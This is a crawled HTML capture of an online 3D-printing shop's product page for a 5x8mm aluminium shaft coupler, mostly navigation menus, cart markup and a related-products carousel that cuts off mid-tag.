

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://orballoprinting.com/en/hardware/85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html
body_size: 30581
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang=""><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang=""><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang=""><![endif]--><html lang=""><head><meta charset="utf-8" /><title>Aluminium coupler shaft 5x8mm - Orballo Printing</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_97ab80fe0ed3270548f12edd1704d473_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="Aluminium coupler shaft 5x8mm - Orballo Printing"/><meta property="og:url" content="http://orballoprinting.com/en/hardware/85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html"/><meta property="og:site_name" content="Orballo Printing"/><meta property="og:description" content=""><meta property="og:type" content="product"><meta property="og:image" content="https://orballoprinting.com/173-large_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg"></head><body id="product" class="product product-85 product-acoplamiento-flexible-de-aluminio-de-5-5-mm category-18 category-hardware hide-left-column hide-right-column lang_en "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTW9VXC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span class="cur-label">English</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://orballoprinting.com/es/mecanica/85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Español (Spanish)"> <img src="https://orballoprinting.com/img/l/1.jpg" alt="es" width="16" height="11" /> <span>Español</span> </a></li><li class="selected"> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span>English</span></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/en/hardware/85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" method="post"><div class="current"><div> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency:</span> €</div></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar (USD)"> $ - Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> € - Euro (EUR) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound (GBP)"> £ - Pound (GBP) </a></li></ul></form></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="https://orballoprinting.com/en/contactenos" title="Contact">Contact</a></li><li class="separator">|</li><li>Worldwide shipping!</li></ul><form method="post" action="https://orballoprinting.com/en/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Compare <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://orballoprinting.com/en/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://orballoprinting.com/" title="Orballo Printing"> <img class="logo img-responsive" src="https://orballoprinting.com/img/orballo-printing-1420028284.jpg" alt="Orballo Printing" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" ><form method="get" action="https://orballoprinting.com/en/buscar" id="searchbox"><input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://orballoprinting.com/en/pedido-rapido" title="View my shopping cart" rel="nofollow"> <span class="cart_name">Cart</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product:</span> <span class="ajax_cart_product_txt_s unvisible">Products:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(empty)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Product successfully added to your shopping cart</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantity <span id="layer_cart_product_quantity"></span></div><div> <strong>Total <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h5><div class="layer_cart_row"> Total products (tax excl.) <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <span class=" unvisible"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong> Total (tax excl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i> Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://orballoprinting.com/en/mi-cuenta" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Sign in </a></div><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://orballoprinting.com/" style=""><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">PRODUCTS</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 "><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 has_submenu2" ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_2 has_submenu2" ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 col-md-15 position_5 has_submenu2" ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 col-md-15 position_6 has_submenu2" ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_7 has_submenu2" ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li class="col-md-2 col-md-15 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/15-frame">Frame</a></li><li class="col-md-2 col-md-15 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li></ul><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li class="col-md-2 col-md-15 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/18-hardware">Hardware</a></li></ul></div><div class="right_panel col-md-2 "><div class="rproduct_inner clearfix"><span class="mmtitle"> We recommend</span><ul class="right_column_product"><li class="position_0 product_menu_container"><div class="product-image-container"><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html"><img class="img-responsive img_0" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/301-home_default/prusa-i3-steel-frame-p3steel.jpg" /><img class="img-responsive img_1" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/302-home_default/prusa-i3-steel-frame-p3steel.jpg" /></a></div><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html">Prusa i3 Steel Frame (P3STEEL)</a> <br /><span class="price product-price">93,38 €</span></li></ul></div></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">FILAMENT</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li></ul><ul class="row left_column_cats"><li class="col-md-2 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 "><a class="main_menu_link id_menu_link3" href="http://orballoprinting.com/en/18-hardware" style="">HARDWARE</a></li><li class="mainmegamenu id_menu4 "><a class="main_menu_link id_menu_link4" href="http://orballoprinting.com/en/15-frame" style="">FRAME</a></li><li class="mainmegamenu id_menu5 "><a class="main_menu_link id_menu_link5" href="http://orballoprinting.com/en/17-electronics" style="">Electronics</a></li><li class="mainmegamenu id_menu6 "><a class="main_menu_link id_menu_link6" href="http://orballoprinting.com/en/15-frame" style="">PRUSA STEEL</a></li><li class="mainmegamenu id_menu7 "><a class="main_menu_link id_menu_link7" href="http://orballoprinting.com/en/16-3d-printers" style="">3D PRINTERS</a></li><li class="mainmegamenu id_menu9 has_submenu"><a class="main_menu_link id_menu_link9" href="http://orballoprinting.com/en/24-Educational-Robots" style="">ROBOTS</a><div class="submenu submenuid9 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"></ul></div></div></div></li><li class="mainmegamenu id_menu10 "><a target="_blank" class="main_menu_link id_menu_link10" href="http://manual.orballoprinting.com" style="">MANUAL AND SUPPORT</a></li><li class="mainmegamenu id_menu11 "><span class="main_menu_link id_menu_link11" style=""></span></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://orballoprinting.com/">Home</a></li><li ><a href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul><li ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul><li ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul><li ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/33-850">850</a></li><li ><a href="https://orballoprinting.com/en/34-870">870</a></li><li ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul><li ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul><li ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul><li ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li ><a href="https://orballoprinting.com/en/15-frame">Frame</a></li><li ><a href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li><li ><a href="https://orballoprinting.com/en/18-hardware">Hardware</a></li><li ><a href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li><a href="https://orballoprinting.com/en/content/11-servicio-tecnico-reparacion">Servicio técnico de mantenimiento y reparación </a></li><li><a href="http://manual.orballoprinting.com">MANUAL Y SOPORTE</a></li></ul></div></div></div> </nav></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://orballoprinting.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://orballoprinting.com/en/18-hardware" title="Hardware">Hardware</span></a></span><span class="navigation-pipe">></span>Aluminium coupler shaft 5x8mm</span></div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="http://schema.org/Product"><div class="primary_block row"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span class="sale-label">Sale!</span> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://orballoprinting.com/173-large_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" title="Acoplamiento flexible de aluminio de 5 - 5 mm" alt="Acoplamiento flexible de aluminio de 5 - 5 mm" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_173" class="last"> <a href="https://orballoprinting.com/173-thickbox_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Acoplamiento flexible de aluminio de 5 - 5 mm"> <img class="img-responsive" id="thumb_173" src="https://orballoprinting.com/173-cart_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" alt="Acoplamiento flexible de aluminio de 5 - 5 mm" title="Acoplamiento flexible de aluminio de 5 - 5 mm" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">Aluminium coupler shaft 5x8mm</h1><p id="product_reference" style="display: none;"> <label>Reference </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">New</span></p></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://orballoprinting.com/en/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="ac7f378c94c227aa0ffce70a1989894c" /> <input type="hidden" name="id_product" value="85" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantity:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/><span id="our_price_display" itemprop="price">3,29 €</span><meta itemprop="priceCurrency" content="EUR" /></p> <span class="tax-label"> tax excl.</span><p id="old_price" class="hidden"><span id="old_price_display">3,29 € tax excl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" data-id-product="85" title="Add to Compare">Add to Compare</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '85', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Add to my wishlist"> Add to wishlist </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"> <section id="additionalproductstabs"><p class="info-paragraph-icon"><em class="icon-plane circle-icon"></em> We shipping worldwide</p><p class="info-paragraph-icon"><em class="icon-time circle-icon"></em> Delivery in 24h</p><p class="info-paragraph-icon"><em class="icon-umbrella circle-icon"></em> We have reinsurance program</p><p class="info-paragraph-icon"><em class="icon-trophy circle-icon"></em>Quaility components</p> </section><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">More info</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><p>1x Aluminium coupler shaft 5 x 8mm for 3D printers</p></div> </section></div> <section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">30 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Prusa i3 Steel structure hardware " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/87-home_default/tornilleria-estructura-prusai3steel.jpg" alt="Tornillería estructura Prusai3Steel" title="Tornillería estructura Prusai3Steel" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" rel="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" data-id-product="28" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Prusa i3 Steel structure hardware " > Prusa i3 Steel structure hardware </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,09 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Prusa i3 Steel black hardware structure " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/86-home_default/tornilleria-estructura-prusai3steel-pavonada.jpg" alt="Tornillería negra estructura" title="Tornillería negra estructura" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" rel="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" data-id-product="30" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Prusa i3 Steel black hardware structure " > Prusa i3 Steel black hardware structure </a></h5> <span class="product-reference"> </span><div class="content_price"> <span class="price product-price"> 4,90 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div 